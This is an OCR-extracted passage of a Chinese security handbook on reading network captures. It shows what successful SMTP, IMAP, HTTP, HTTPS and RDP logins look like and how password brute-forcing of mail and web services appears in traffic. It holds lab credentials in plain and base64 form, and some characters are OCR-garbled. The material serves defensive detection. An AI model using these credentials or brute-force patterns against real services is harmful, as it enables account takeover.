

图 3-4-2

220 a-ba21a05129e24.test.org Microsoft ESMTP MAIL Service, Version: 6.0.3790.3959 ready at Thu, 6 Aug 2015 11:10:17 +0800 //服务就绪 EHLO Mr.RightPC //主机名 250-a-ba21a05129e24.test.org Hello [192.1.14.228] …… 250 OK AUTH LOGIN //认证开始 334 VXNlcm5hbWU6 // Username: anVmZW5nMDAxQHRlc3Qub3Jn //输入用户名的 base64 编码 334 UGFzc3dvcmQ6 // Password: MXFhekBXU1g= //输入密码的 base64 编码 235 2.7.0 Authentication successful. //认证成功

3、IMAP 协议



图 3-4-3

\* OK Microsoft Exchange Server 2003 IMAP4rev1 .......... 6.5.6944.0 (a-ba21a05129e24.test.org) ........ //IMAP 服务就绪 bf8p CAPABILITY \* CAPABILITY IMAP4 IMAP4rev1 IDLE LOGIN-REFERRALS MAILBOX-REFERRALS NAMESPACE LITERAL+ UIDPLUS CHILDREN bf8p OK CAPABILITY completed. s3yg LOGIN "jufeng002" "1qaz@WSX" //输入用户名:jufeng002, 密码:1qaz@WSX s3yg OK LOGIN completed. //认证成功

4、HTTP 协议

# HTTP 协议认证格式较多,这里仅列一种作为参考。



图 3-4-4



第 148 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

//输入用户名 jufeng001,密码 1qaz%40WSX,Web 服务器迒回 HTTP/1.1 200 和弹出对话框"OK"表 示认证成功。

#### 5、HTTPS 协议

HTTPS 协议为加密协议,从数据很难判断认证是否成功,只能根据数据头部结合社会工程

学才能判断。如认证后有无查看网页、邮件的步骤,如有,就会产生加密数据。

|    | Length Source     | Sport Destination    | Dport Protocol Time BJ |                             | <b>Info</b>                                           |
|----|-------------------|----------------------|------------------------|-----------------------------|-------------------------------------------------------|
| 13 | 66 192.1.14.228   | 4924 192, 1, 14, 199 | 443 TCP                | 2015-08-05 17:23:47, 352976 | 4924-443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SAC |
| 14 | 66 192.1.14.199   | 443 192.1.14.228     | 4924 ТСР               | 2015-08-05 17:23:47.353609  | 443-4924 [SYN, ACK] Sea=0 Ack=1 Win=64240 Len=0 MS5=1 |
| 15 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:47, 353733 | 4924-443 [ACK] Seg=1 Ack=1 Win=65700 Len=0            |
| 16 | 260 192.1.14.228  | 4924 192.1.14.199    | 443 TLSV1              | 2015-08-05 17:23:47.354338  | Client Hello                                          |
| 17 | 184 192.1.14.199  | 443 192.1.14.228     | 4924 TLSV1             | 2015-08-05 17:23:47.355680  | Server Hello, Change Cipher Spec, Encrypted Handshake |
| 18 | 105 192.1.14.228  | 4924 192.1.14.199    | 443 TLSV1              | 2015-08-05 17:23:47, 357200 | Change Cipher Spec, Encrypted Handshake Message       |
| 19 | 768 192.1.14.228  | 4924 192.1.14.199    | 443 TLSV1              | 2015-08-05 17:23:47.357844  | Application Data, Application Data                    |
| 20 | 54 192.1.14.199   | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:47.364413  | 443-4924 [ACK] Seg=131 Ack=972 Win=63269 Len=0        |
| 27 | 291 192.1.14.199  | 443 192.1.14.228     | 4924 TLSV1             | 2015-08-05 17:23:47.410446  | Application Data                                      |
| 28 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:47.419885  | [TCP segment of a reassembled PDU]                    |
| 29 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:47.420005  | 4924-443 [ACK] Seq=972 Ack=1828 Win=65700 Len=0       |
| 30 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:47.420085  | [TCP segment of a reassembled PDU]                    |
| 31 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:47.421938  | [TCP segment of a reassembled PDU]                    |
| 32 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:47.422033  | 4924-443 [ACK] Seq=972 Ack=4748 Win=65700 Len=0       |
| 33 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 ТСР               | 2015-08-05 17:23:47.422110  | [TCP seament of a reassembled PDU]                    |
| 34 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:47.422180  | [TCP seament of a reassembled PDU]                    |
| 35 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:47.422242  | 4924-443 [ACK] Seg=972 Ack=7668 Win=65700 Len=0       |
| 36 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:48.799776  | [TCP segment of a reassembled PDU]                    |
| 37 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:48.999170  | 4924-443 [ACK] Seq=972 Ack=9128 Win=65700 Len=0       |
| 38 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:48.999583  | TTCP seament of a reassembled PDUl                    |
| 39 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:48.999721  | [TCP segment of a reassembled PDU]                    |
| 40 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:48.999808  | 4924-443 [ACK] Seq=972 Ack=12048 Win=65700 Len=0      |
| 41 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:49.000318  | [TCP segment of a reassembled PDU]                    |
| 42 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:49.000413  | [TCP seament of a reassembled PDU]                    |
| 43 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:49.000482  | 4924-443 [ACK] Seq=972 Ack=14968 Win=65700 Len=0      |
| 44 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TCP               | 2015-08-05 17:23:49.000545  | [TCP segment of a reassembled PDU]                    |
| 45 | 1514 192.1.14.199 | 443 192.1.14.228     | 4924 TLSV1             | 2015-08-05 17:23:49.000822  | Application Data                                      |
| 46 | 54 192.1.14.228   | 4924 192.1.14.199    | 443 TCP                | 2015-08-05 17:23:49,000875  | 4924-443 [ACK] Seq=972 Ack=17888 Win=65700 Len=0      |
|    |                   |                      |                        | m                           |                                                       |

图 3-4-5

从数据中可看出 HTTPS 头部有认证协商的过程, 认证后有大量加密数据, 基本可判断认证

| 客户端                                                                                            | TCP/IP三次握手建立会话                                                                                                    | 服务器                                                                         |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| Client hello                                                                                   | 客户端(浏览器)将自己支持的一套加密规则发送给网站                                                                                                    |                                                                             |
|                                                                                                | 服务器网站从中选出一组加密算法与HASH算法,并将自己的身份信息以证书的形式<br>发回给浏览器。证书里面包含了网站地址,加密公钥,以及证书的颁发机构等信<br>息。                                                                                                    | Server Hello<br>Certificate<br>Server Key Exchange<br>[Certificate Request] |
| [Certificate]<br>Client Key Exchange<br>Certificate Verify<br>[Change Cipher Spec]<br>Finished | a)验证证书的合法性(颁发证书的机构是否合法,证书中包含的网站地址是否与正<br>在访问的地址一致等), 如果证书受信任, 则浏览器栏里面会显示一个小锁头, 否<br>则会给出证书不受信的提示。<br>b) 如果证书受信任, 或者是用户接受了不受信的证书, 浏览器会生成一串随机数的<br>密码、并用证书中提供的公钥加密<br>c)使用约定好的HASH计算握手消息,并使用生成的随机数对消息进行加密,最后将<br>之前生成的所有信息发送给网站。 | Server Hello Done                                                           |
|                                                                                                | a) 使用自己的私钥将信息解密取出密码, 使用密码解密浏览器发来的握手消息, 并<br>验证HASH是否与浏览器发来的一致<br>b) 使用密码加密一段握手消息, 发送给浏览器。                                                                                                    | [Change Cipher Spec]<br>Finished                                            |
| Application                                                                                    | 浏览器解密并计算握手消息的HASH, 如果与服务端发来的HASH一致, 此时握手过<br>程结束, 之后所有的通信数据将由之前浏览器生成的随机密码并利用对称加密算法<br>这里浏览器与网站互相发送加密的握手消息并验证,目的是为了保证双方都获得了<br>一致的密码,并且可以正常的加密解密数据,为后续真正数据的传输做一次测试。                                                             | Application<br>drops.wooyun.org                                             |

成功。SSL 认证过程见下图:

图 3-4-6

第 149 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

## 6、RDP 协议

RDP 为 Windows 远程控制协议,采用 TCP3389 端口。本版本采用的加密算法为: 128-bit



RC4;红线内为登陆认证过程,后为登陆成功的操作数据。

图 3-4-7

## 三、识别暴力破解

从暴力破解的原理可知,攻击中会产生大量猜试错误的口令。一般攻击者在爆破前会通过其 他递彿搜集戒猜测用户癿一些用户名,相关癿字典和爆破算法,以提高效率。

#### 1、POP3 爆破





从图中可发现, 攻击者不断输入用户名 jufeng001, 不同的密码进行尝试, 服务器也大量 报错: -ERR Logon failure: unknown user name or bad password。Follow TCPStream

第 150 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 可以看得更清楚。



图 3-4-9

提取所有信息, 就可以知道攻击者猜破了哪些用户名、哪些口令。

#### 2、SMTP 爆破

SMTP 协议往往是用户邮件安全管理的一个缺口, 所以多被黑客利用。



图 3-4-10

第 151 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

从图中可发现, 攻击者不断输入用户名 jufeng001, 不同的密码进行尝试, 服务器也大量





图 3-4-11

## 3、IMAP 爆破

从下面两张图可以看出,IMAP 爆破会不断重复 LOGIN "用户名" "密码", 以及登录失败的



报错:NO Logon failure: unknown user name or bad password。

第 152 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

图 3-4-12



图 3-4-13

4、HTTP 爆破

由于大量 Web 服务器的存在, 针对 HTTP 的爆破行为也可以说是最多的, 研究爆破方法和

绍过机刢癿人也比较多。返里仅用最简单癿 Web 实验环境做介绉。

首先打开数据可以看到,短时间内出现大量登录页面的请求包。

